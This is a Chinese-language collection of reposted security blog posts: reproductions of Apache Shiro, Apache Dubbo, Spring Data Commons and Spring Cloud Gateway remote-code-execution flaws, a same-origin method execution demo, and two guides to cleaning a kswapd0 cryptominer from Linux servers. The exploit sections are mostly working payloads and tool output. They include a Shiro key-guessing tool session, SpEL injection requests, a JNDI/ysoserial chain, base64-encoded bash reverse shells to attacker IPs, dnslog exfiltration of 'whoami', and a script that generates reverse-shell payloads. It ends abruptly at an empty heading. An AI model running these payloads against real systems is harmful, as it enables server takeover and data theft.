
Apache Shiro 默认密钥致命令执行漏洞(CVE-2016-4437)

Apache Shiro 默认密钥致命令执行漏洞(CVE-2016-4437)

本文转自xixiyuguang 并作补充

一.情况描述

1.漏洞描述

Apache Shiro是一个强大易用的Java安全框架,提供了认证、授权、加密和会话管理等功能。

2.漏洞造成的影响

在配置了默认密钥的情况下,攻击者可以通过精心构造的 Payload 实现远程命令执行,从而进一步获取服务器权限。

3.安全建议

升级shiro至最新版本1.7.0并生成新的密钥替换,注意妥善保管密钥,防止泄漏。利用官方提供的方法生成密钥:org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()

4.技术参考

漏洞验证工具:https://github.com/wyzxxz/shiro_rce

二.漏洞检测工具

1.下载地址

https://xz.aliyun.com/forum/upload/affix/shiro_tool.zip

2、操作命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
2020-10-16
放出来一些功能:
1、spring/tomcat回显,执行命令的时候,x=whoami 就行
2、批量检测是否shiro, java -cp shiro_tool.jar shiro.Check http://url 或者 java -cp shiro_tool.jar shiro.Check urls=文件
3、目标服务器不出网的情况下探测

其他:
后面看情况再放出一些更通用的和内存shell


2020-08-21:
新增了cc8 cc9 cc10利用链
新增了输出payload模式,在执行命令的时候输入output=on即可。
参考下面的示例


2020-05-26:
原来的停止服务了,请下载最新版本。


java -jar shiro_tool.jar https://xx.xx.xx.xx
nocheck --> skip check target is shiro or not.
key= --> set a shiro key.
req= --> request body file 抓包保存到文件里,这里写文件名
keys= --> keys file 自定义key的文件,key按行分割,即每行写一个

[admin@ shiro]java -jar shiro_tool.jar https://xx.xx.xx.xx/
[-] target: https://xx.xx.xx.xx/
[-] target is use shiro
[-] start guess shiro key.
[-] shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check URLDNS
[*] find: URLDNS can be use
[-] check CommonsBeanutils1
[*] find: CommonsBeanutils1 can be use
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[*] find: Groovy1 can be use
[-] check JSON1
[*] find: JSON1 can be use
[-] check Spring1
[*] find: Spring1 can be use
[-] check Spring2
[-] check JRMPClient
[*] find: JRMPClient can be use
[*] JRMPClient please use: java -cp shiro_tool.jar ysoserial.exploit.JRMPListener
0: URLDNS
1: CommonsBeanutils1
2: Groovy1
3: JSON1
4: Spring1
5: JRMPClient
[-] please enter the number(0-6)
3
[-] use gadget: JSON1
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1
[*] command example: curl dnslog.xx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, input q or quit to quit
> curl json.dnslog.xx.cn
[-] start process command: curl json.dnslog.xx.cn
[-] please enter command, input q or quit to quit
> bash=bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1
[-] start process command: bash -c {echo,YmFzaD1iYXNoIC1pID4mIC9kZXYvdGNwL3h4Lnh4Lnh4Lnh4LzgwIDA+JjE=}|{base64,-d}|{bash,-i}
[-] please enter command, input q or quit to quit
> output=on
[-] print payload mode on.
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> whoami
kPH+bIxk5D2deZiIxcaaaA== - CommonsBeanutils1 - zEC2T+ZP+ib2g+NLMrrU0LRsNu3lr7kjq
82987eI8FZxA8ckaX8LsMNHdParxVS9aYg0Oxl91WD5GztG6Dmg/QO/sjxi+kX/sFpHgqwtG4MCQoogH
Jkhnj73PI6Wn8AJWQyXoOGNMkyboGcEm0Ti1h+WMGQEqw57tRl7Pjr0pMr2oZcUj9huwC/Lfr090FX7v
rPrU5JnQm2Qo7ZrMPnxENXs0yMT6HfU75OejeF6kXbWTaGlvfByscF1ljoDR/k2txdQ1eK4nZ4ReOAqM
uUeeaXwirEw2kg58GktvB2Ghw4egXJBQUdP3H8iE+zrkf12YlPs/RAOq8w0mWfvwB7EnCW3Z83YP8vV1
+reLT9oNyUpCfjKyQVodnpZJY7If4F9al8He7E832RR3mhFvsjJDyNFTbB4TPrRqFDehSVuHib5qkh0s
0YjvCGErxDLH9pFS4G9rNYQeAnXBKeNzS5q2O0xCe5xg4X6l8R6XsU2/V1d6wd27U7u18+DJlo/v58vj
SyUtUaEAAuMN9C30Rr+r7Tk9MVC55eS8l82fURpUwttcRADhJ0esKHAFFAkwnisbAb4Uugz3IADojYlH
BNFtWFuV2dsuqkionEROKLIdVHJGR8URmk79v8lbLbpCWI3cTCf81SwwBoYylKXCyHX2X08VlEUvuHWk
ypx9gVvDuQQQFTGP4ljwpU1NlQPqxaLXmnZ5TyJN2sycL9s8VWMYls4uFATtMkpXXcwaQGFVjCzFrABv
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> x=whoami
root

[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> quit
[-] start process command: quit
[-] quit

3、实际操作

java -jar shiro_tool.jar https://xx.xx.xx.xx/
image

三.shiro源码分析

1.当shiro版本是1.2.4

查看源码,源码中org.apache.shiro.mgt.AbstractRememberMeManager :其默认的秘钥为kPH+bIxk5D2deZiIxcaaaA==,这相当于shiro中如果没有配置秘钥,就会用这个,而这个秘钥又是众所周知的,所以系统很容易被绕过登录,直接进入后台
private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50

package org.apache.shiro.mgt;

public abstract class AbstractRememberMeManager implements RememberMeManager {

/**
* private inner log instance.
*/
private static final Logger log = LoggerFactory.getLogger(AbstractRememberMeManager.class);

/**
* The following Base64 string was generated by auto-generating an AES Key:
* <pre>
* AesCipherService aes = new AesCipherService();
* byte[] key = aes.generateNewKey().getEncoded();
* String base64 = Base64.encodeToString(key);
* </pre>
* The value of 'base64' was copied-n-pasted here:
*/
private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");

/**
* Serializer to use for converting PrincipalCollection instances to/from byte arrays
*/
private Serializer<PrincipalCollection> serializer;

/**
* Cipher to use for encrypting/decrypting serialized byte arrays for added security
*/
private CipherService cipherService;

/**
* Cipher encryption key to use with the Cipher when encrypting data
*/
private byte[] encryptionCipherKey;

/**
* Cipher decryption key to use with the Cipher when decrypting data
*/
private byte[] decryptionCipherKey;

/**
* Default constructor that initializes a {@link DefaultSerializer} as the {@link #getSerializer() serializer} and
* an {@link AesCipherService} as the {@link #getCipherService() cipherService}.
*/
public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
this.cipherService = new AesCipherService();
setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}

2.当shiro版本是 >=1.2.5时

动态生成秘钥,注意这块代码

1
2
3
AesCipherService cipherService = new AesCipherService();
this.cipherService = cipherService;
setCipherKey(cipherService.generateNewKey().getEncoded());
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34

package org.apache.shiro.mgt;


public abstract class AbstractRememberMeManager implements RememberMeManager {

/**
* Cipher encryption key to use with the Cipher when encrypting data
*/
private byte[] encryptionCipherKey;

/**
* Cipher decryption key to use with the Cipher when decrypting data
*/
private byte[] decryptionCipherKey;

/**
* Default constructor that initializes a {@link DefaultSerializer} as the {@link #getSerializer() serializer} and
* an {@link AesCipherService} as the {@link #getCipherService() cipherService}.
*/
public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
AesCipherService cipherService = new AesCipherService();
this.cipherService = cipherService;
setCipherKey(cipherService.generateNewKey().getEncoded());
}


public void setCipherKey(byte[] cipherKey) {
//Since this method should only be used in symmetric ciphers
//(where the enc and dec keys are the same), set it on both:
setEncryptionCipherKey(cipherKey);
setDecryptionCipherKey(cipherKey);
}

四.springmvc修改

1.修改pom.xml配置

升级shiro版本1.7.0

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<!-- 升级shiro到1.2.5及以上 -->
<shiro.version>1.7.0</shiro.version>


<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-core</artifactId>
<version>${shiro.version}</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-spring</artifactId>
<version>${shiro.version}</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-cas</artifactId>
<version>${shiro.version}</version>
<exclusions>
<exclusion>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
</exclusion>
</exclusions>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-web</artifactId>
<version>${shiro.version}</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-ehcache</artifactId>
<version>${shiro.version}</version>
</dependency>

2.增加一个自定义秘钥代码

参考官方的:org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
 

import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AbstractSymmetricCipherService;
import org.aspectj.apache.bcel.generic.IINC;

import javax.crypto.KeyGenerator;
import javax.crypto.SecretKey;

import java.security.Key;
import java.security.NoSuchAlgorithmException;

/**
* shiro 秘钥生成器
*
* @author yuguang shiro有自己的随机生成秘钥的方法 秘钥生成器
*
*
*/
public class MySymmetricCipherService extends AbstractSymmetricCipherService {


protected MySymmetricCipherService(String algorithmName) {
super(algorithmName);
// TODO Auto-generated constructor stub
}

public static byte[] generateNewKeyFromSuper() {
KeyGenerator kg;
try {
kg = KeyGenerator.getInstance("AES");
} catch (NoSuchAlgorithmException var5) {
String msg = "Unable to acquire AES algorithm. This is required to function.";
throw new IllegalStateException(msg, var5);
}

kg.init(128);
SecretKey key = kg.generateKey();
byte[] encoded = key.getEncoded();
return encoded;
}


/**
* 使用shiro官方的生成
* org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()
* @return
*/
public static byte[] getCipherKey() {
MySymmetricCipherService mySymmetricCipherService = new MySymmetricCipherService("AES");
Key gKey = mySymmetricCipherService.generateNewKey();
return gKey.getEncoded();
}

public static void main(String[] args) {
MySymmetricCipherService mySymmetricCipherService = new MySymmetricCipherService("AES");
Key gKey = mySymmetricCipherService.generateNewKey();
System.out.println("key: " + gKey.getEncoded());
System.out.println("key Base64.encodeToString: " + Base64.encodeToString(gKey.getEncoded()));

byte[] decodeValue = org.apache.shiro.codec.Base64.decode("4AvVhmFLUs0KTA3Kprsdag==");
System.out.println("decodeValue: " + decodeValue);
}

}

3.修改shiro配置

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<!-- 定义Shiro安全管理配置 -->
<bean id="securityManager" class="org.apache.shiro.web.mgt.DefaultWebSecurityManager">
<property name="realm" ref="systemAuthorizingRealm" />
<property name="sessionManager" ref="sessionManager" />
<property name="cacheManager" ref="shiroCacheManager" />
<!-- 加入rememberMe的配置管理 -->
<property name="rememberMeManager" ref="rememberMeManager" />
</bean>


<!-- rememberMe管理器 -->
<bean id="rememberMeManager" class="org.apache.shiro.web.mgt.CookieRememberMeManager">
<!-- <property name="cipherKey" value="#{T(org.apache.shiro.codec.Base64).decode('xxxxxxxxxxxx==')}" /> -->
<property name="cipherKey" value="#{T(com.xxx.xxx.MySymmetricCipherService).getCipherKey()}" />
<property name="cookie" ref="rememberMeCookie" />
</bean>

<!-- remenberMe配置 -->
<bean id="rememberMeCookie" class="org.apache.shiro.web.servlet.SimpleCookie">
<constructor-arg value="rememberMe" />
<property name="httpOnly" value="true" />
<!-- 默认记住7天(单位:秒) -->
<property name="maxAge" value="604800" />
</bean>

4.修改完之后测试

image

CVE-2021-30179:Apache Dubbo RCE复现

CVE-2021-30179:Apache Dubbo RCE复现

本文转自Timeline Sec 并作补充

0x01 简介

Apache Dubbo是一个分布式框架,致力于提供高性能透明化的RPC远程服务调用方案,以及SOA服务治理方案。Apache Dubbo在实际应用场景中主要负责解决分布式的相关需求。

0x02 漏洞概述

Apache Dubbo默认支持泛化引用由服务端API接口暴露的所有方法,这些调用由GenericFilter处理。GenericFilter将根据客户端提供的接口名、方法名、方法参数类型列表,根据反射机制获取对应的方法,再根据客户端提供的反序列化方式将参数进行反序列化成pojo对象,反序列化的方式有以下选择:
true
raw.return
nativejava
bean
protobuf-json
我们可以通过控制反序列化的方式为raw.return/true、nativejava、bean来反序列化我们的参数从而实现反序列化,进而触发特定Gadget的,最终导致了远程命令执行漏洞

0x03 影响版本

Apache Dubbo 2.7.0 to 2.7.9
Apache Dubbo 2.6.0 to 2.6.9
Apache Dubbo all 2.5.x versions (官方已不再提供支持)

0x04 环境搭建

以Apache Dubbo 2.7.9为测试环境
1、下载zookeeper
https://archive.apache.org/dist/zookeeper/zookeeper-3.3.3/zookeeper-3.3.3.tar.gz
解压后的根目录下新建data和logs两个文件夹,修改conf目录下的zoo_sample.cfg为zoo.cfg,覆盖原有的dataDir并添加dataLogDir
image

2、双击bin目录下的zkServer.cmd,启动zookeeper,默认监听2181端口
image

3、下载测试Demo及POC:
https://github.com/lz2y/DubboPOC
该测试Demo是我在基础的Dubbo测试项目上添加了需要使用的Gadget所需的依赖(该CVE使用的为org.apache.xbean以及CC4)
师傅们也可以参考https://mp.weixin.qq.com/s/9DkD2g09mmplZ7mow81sDw安装官方提供的项目进行测试
(项目里的POC是我在参考链接的基础上修改后的结果,后续会更新Dubbo的其他CVE、GHSL的POC)

4、启动Provider
image

0x05 漏洞复现

1、下载marshalsec并编译得到jar包

1
2
git clone https://github.com/mbechler/marshalsec
mvn clean package –DskipTests

2、创建Exploit.java文件,通过javac得到Exploit.class文件

1
2
3
4
5
6
7
8
9
10
11
12
public class Exploit {

static {
System.err.println("Pwned");
try {
String cmds = "calc";
Runtime.getRuntime().exec(cmds);
} catch ( Exception e ) {
e.printStackTrace();
}
}
}

3、在Exploit.class目录下开启http服务
python -m http.server 8000
image

4、使用marshalsec开启JNDI服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8087

5、查看暴露的接口及其方法

1
2
3
4
telnet Dubbo服务ip Dubbo服务端口
ls
cd 服务
ls

image

打开src\main\java\top\lz2y\vul\CVE202130179.java修改上一步得到的接口名及其方法
image

6、替换CVE-2021-30179.java中的POC1的ldap uri
image

填写Dubbo服务的ip以及端口号
image

7、运行即可发起JNDI注入执行打开计算器
image

POC2同POC1,只需修改LDAP服务地址即可使用
POC3为通过nativejava选项反序列化触发sink点,这里以CC4为例,利用yso生成CC4的序列化文件
java -jar ysoserial.jar CommonsCollections4 "calc" > 1.ser
修改POC中反序列化文件的路径
image

运行即执行calc弹出计算器

0x06 修复方式

升级 Apache Dubbo 至最新版本;
设置 Apache Dubbo 相关端口仅对可信地址开放。

参考链接

https://mp.weixin.qq.com/s/9DkD2g09mmplZ7mow81sDw
https://securitylab.github.com/advisories/GHSL-2021-034_043-apache-dubbo/

浅析同源方式执行(SOME)攻击

浅析同源方式执行(SOME)攻击

本文转自Str3am 并作补充

SOME(Same Origin Method Execution),同源方式执行,不同于 XSS 盗取用户 cookie 为目的,直接劫持 cookie 经行操作,和 CSRF 攻击很类似,不同的是 CSRF 是构造一个请求,而 SOME 则希望脚本代码被执行。  非常感谢兔子师傅@Homaebic在分享会上的分享,才有了这篇文章。

0x01 原理及危害

想要理解SOME攻击,必须先对同源策略和JSONP技术有所了解,JSONP我理解为一种用户可控制js执行函数的跨域数据访问技术,详细可以参见这篇文章或者百度。
SOME攻击
正是由于JSONP可以控制执行函数的特性,产生了SOME攻击,主要危害比如点击链接后自动关注微博,自动点赞,自动授权等。

0x02 攻击条件

存在用户可控函数点,读取用户输入执行对应javascript代码(即寻找JSONP点,通常以get方法callback名传入)
可控点可以输入”.”,点号(因为SOME攻击主要还是操作网页DOM)

0x03 SOME复现

这里通过一个大佬写的SOME靶场来练习复现,除了靶场,还有查找dom工具,exp生成,SOME原理介绍,很不错的一个学习网站。
image

Same Origin Method Execution
点击第一个 Vulnerable Example 项目,并打开一个子网页,在颜色轮盘上选择任意颜色,发现父网页标签背景会根据选择改变。
image

子网页其实就是一个JSONP可控点,当我们点击轮盘中的任意颜色后它的连接如下:
https://www.someattack.com/Playground/ColorPicker.php?callback=changeColor
现在我们想要做的就是控制callback参数,访问之后自动点击父页面的红色按钮。
利用第二个 Reference Generator 项目介绍的谷歌插件,这是一个可以自动获取元素DOM位置的插件。
image

右键即可获取,可在控制台中用click事件测试是否获取正确。
image

修改子页面参数如下:
https://www.someattack.com/Playground/ColorPicker.php?callback=box.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.click

访问之后弹窗,按钮被点击,SOME攻击实现。
image

兔子师傅演示的时候打开了两个网页some1和some2,打开some1后,用windiow。open方式打开some2页面,等some1页面加载完之后,some2地址location.replace到payload实现攻击。
我在实际测试的时候发现,当我打开第一个页面,然后直接开启一个新的页面访问payload,第一个页面是不会弹窗的,但是两个页面都是满足同源策略的,按理说执行脚本代码是没问题的,参阅文章后发现,要实现DOM操作,两个界面还必须满足父窗口和子窗口关系,这样子窗口才能够操作到父窗口的DOM,否则执行操作的时候会提示元素找不到的错误。兔子师傅这里是在some1下用window.open打开的some2界面,两个窗口父子关系是满足的。
同时,还需要注意一点的是,因为很多浏览器禁止window.open的原因(谷歌和火狐会禁止),兔子师傅的方法局限性很大,柠檬师傅采用了两个iframe的办法,避免了拦截,也很好的保证了同源性。附上柠檬师傅的代码

1
2
3
4
5
6
7
8
9
10
<iframe src="https://www.someattack.com/Playground/" name=b></iframe>
<iframe name=a></iframe>
<script>
window.frames[0].open('https://www.someattack.com/Playground/','a');
setTimeout(
function(){
window.frames[1].location.href = 'https://www.someattack.com/Playground/ColorPicker.php?callback=document.body.firstElementChild.lastElementChild.lastElementChild.lastElementChild.previousSibling.previousSibling.lastElementChild.click'
}
,1000);
</script>

0x04 漏洞防御

回调函数使用静态函数命名,限制该函数的调用范围。
谷歌的解决方法是,把回调函数加入服务器端的白名单。
Hayak建议,注册回调函数。

参考链接

https://www.someattack.com/Playground/
http://blog.safedog.cn/?p=13
http://www.aqniu.com/hack-geek/5075.html

Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)漏洞验证与getshell

Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)漏洞验证与getshell

本文转自樱浅沐冰 并作补充

影响版本

Spring Data Commons 1.13 - 1.13.10 (Ingalls SR10)
Spring Data REST 2.6 - 2.6.10 (Ingalls SR10)
Spring Data Commons 2.0 to 2.0.5 (Kay SR5)
Spring Data REST 3.0 - 3.0.5 (Kay SR5)

复现过程

vulhub
详细过程请看Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)

一、验证

这里使用dnslog来验证。
先获取一个dns地址
t15gcx.dnslog.cn
image

拼接命令
curl whoami.t15gcx.dnslog.cn

base64编码
对反弹shell的POC进行base64编码(java反弹shell都需要先编码,不然不会成功,原因貌似是runtime不支持管道符)
image

bash -c {echo,Y3VybCBgd2hvYW1pYC50MTVnY3guZG5zbG9nLmNu}|{base64,-d}|{bash,-i}

Exp

替换对应的payload,重新发送数据包
成功反弹回显到dnslog上
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("bash -c {echo,Y3VybCBgd2hvYW1pYC50MTVnY3guZG5zbG9nLmNu}|{base64,-d}|{bash,-i}")]=&password=&repeatedPassword=

image

二、反弹shell

反弹shell
bash -i >& /dev/tcp/192.168.100.23/9090 0>&1

base64编码
对反弹shell的POC进行base64编码(java反弹shell都需要先编码,不然不会成功,原因貌似是runtime不支持管道符)
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4yMy85MDkwIDA+JjE=}|{base64,-d}|{bash,-i}
监听9090端口
image

替换掉curlwhoami.t15gcx.dnslog.cn对应的payload,重新发送数据包
成功反弹shell
image

参考文章

Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)
Vulhub CVE-2018-1273

服务器(Linux)挖矿木马病毒(kswapd0进程使cpu爆满)

服务器(Linux)挖矿木马病毒(kswapd0进程使cpu爆满)

本文转自飞川撸码 并作补充

前言

由于本人的阿里云服务器遭受攻击,被挖矿,导致CPU爆满,同时受到阿里云官方的邮箱、短信以及电话通知(监管部门是不允许服务器被直接或者间接挖矿)
首先是CPU爆满,远程登录不了,通过将服务器重启以后可以远程登录了。以kswapd0进程为例,其他进程类似,下面就是具体步骤了。
可参考阿里云的:挖矿程序处理最佳实践
注:如果你的服务器购买了付费版云安全中心,在云安全中心插件正常的前提下,可以利用付费版的主动防御及安全告警处理的功能来手动扫描下,对于检测到的威胁,你可以在安全告警处理页面进一步核实处理。应该可以直接处理掉。(如果没有,看下面的处理)
image

image

1.在系统里面top一下,查看了所有进程

image

看到这些进程一直在变化,但是,主要是由于kswapd0进程在作怪,占据了99%以上的CUP,查找资料后,发现它就是挖矿进程。

2.排查kswapd0进程

2.1 执行命令netstat -antlp | grep kswapd0 查询该进程的网络信息

netstat -antlp | grep kswapd0
image

发现一个与本机端口通信的是一个荷兰的ip
image

2.2执行命令netstat -antlp | grep 194.36.190.30 查询该地区ip的其他网络占用情况

netstat -antlp | grep 194.36.190.30
image

发现只有这一个进程(当然,很有可能花卉有其他进程)

3. 查找进程的详细信息

我们来到/proc/目录下查找对应的pid号,即/proc/497。可以在这目录下找到kswapd0进程的详细信息。
ll /proc/497
image

4.查看进程的工作空间

ps -ef | grep kswapd0
image

执行完后可以看到进程的pid以及进程相关文件的位置

5.切换到木马程序目录并删除

image

rm -rf /var/tmp/.copydie

6.清理定时任务

很多病毒都是有会在定时任务里面,以至于很难清理清楚。(由于我的服务器买油开启定时任务服务,所以里面没有任务)

1
2
3
4
查看定时任务:
crontab -l
清理计划任务:
crontab -e

清除后将定时任务里的相关文件都清理干净,若有其他用户,将其他用户的定时任务也清理。

7.杀掉kswapd0进程

最好把木马程序和定时任务都清理完了再杀掉,要不然还会自动重启
kill -9 497 #kill -9 kswapd0进程的PID

8.总结

就是跟着进程找找目录,然后杀进程,清目录
清定时任务
服务器的ftp端口最好别用22,密码尽量设置复杂点
尽量用密钥连接服务器,最好别用账号密码连接
封闭不使用的端口,做到用一个开一个(通过防火墙和安全组策略)
密码增强复杂性
及时修补系统和软件漏洞

解决kswapd0 CPU占用率高的问题

解决kswapd0 CPU占用率高的问题

本文转自年迈的老头子 并作补充

连接服务器时发现cpu使用率100%,使用top命令查看是kswapd0进程占用cpu极高
image

百度下后知道kswapd0进程的作用:
它是虚拟内存管理中,负责换页的,操作系统每过一定时间就会唤醒kswapd ,看看内存是否紧张,如果不紧张,则睡眠,在 kswapd 中,有2个阀值,pages_hige 和 pages_low,当空闲内存页的数量低于 pages_low的时候,kswapd进程就会扫描内存并且每次释放出32 个free pages,直到 free page的数量到达pages_high。通过阻止kswapd0进程过渡活跃地消耗CPU的方法是设置大页内存。

刚开始以为是本身服务器内存小的问题后来翻阅了其他大佬的博客后使用netstat -antlp查看了下系统外部连接,发现存在一个意大利的ip占用kswapd0进程和荷兰的ip占用rsync进程,,经查询后rsync是一个数据传输工具,此时意识到了事情的严重性
image

此时开始查找进程占用的文件路径

1
2
3
4
cd /proc/1266
ls -l exe
cd /proc/1246
ls -l exe

image

查询过后发现是使用prel写的一个脚本,删除整个文件夹后发下这两个进程依然存在,然后就开始了简单粗暴的过程直接kill掉这两个进程,kill点之后发现这两个进程不在了cpu的使用率下来了观察一段时间后确定cpu使用率正常了
image

Spring Cloud Gateway rce(CVE-2022-22947)

Spring Cloud Gateway rce(CVE-2022-22947)

本文转自6right 并作补充

漏洞描述

Spring Cloud Gateway是Spring中的一个API网关。其3.1.0及3.0.6版本(包含)以前存在一处SpEL表达式注入漏洞,当攻击者可以访问Actuator API的情况下,将可以利用该漏洞执行任意命令。
也是codeql发现的

漏洞影响

3.1.0
3.0.0至3.0.6
3.0.0之前的版本

复现漏洞

首先,发送以下请求以添加包含恶意SpEL 表达式的路由器:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.159.132:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 333

{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}

反弹shell将命令替换为base64命令即可
Content-Type: application/json

image

其次,刷新网关路由器。SpEL 表达式将在此步骤中执行:

1
2
3
4
5
6
7
8
9
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.159.132:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

image

第三,发送以下请求以检索结果:

1
2
3
4
5
6
7
8
9
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.159.132:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

image

查看所有路由

1
2
3
4
5
6
7
8
9
GET /actuator/gateway/routes HTTP/1.1
Host: 123.58.236.76:40279
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

image

最后,发送一个 DELETE 请求来删除我们的恶意路由器:

1
2
3
4
5
6
7
8
9
10
DELETE /actuator/gateway/routes/lyy9 HTTP/1.1
Host: 123.58.236.76:40279
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
Content-Type: application/json

image
删除后用记得也用refresh

反弹shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.159.132:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 333

{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(\"bash -c {echo,反弹shellbase64}|{base64,-d}|{bash,-i}\").getInputStream()))}"
}
}],
"uri": "http://example.com"
}

删去new String[]初始化,直接将base64的反弹shell命令放入填入
生成base64那个站点崩了,可以自己写个python

1
2
3
4
5
6
import base64


base64_str = input("请输入反弹shell命令,如:bash -i >& /dev/tcp/11.11.11.11/2334 0>&1\n")
res = base64.b64encode(base64_str.encode())
print("bash -c {echo,"+res.decode()+"}|{base64,-d}|{bash,-i}")

漏洞原理

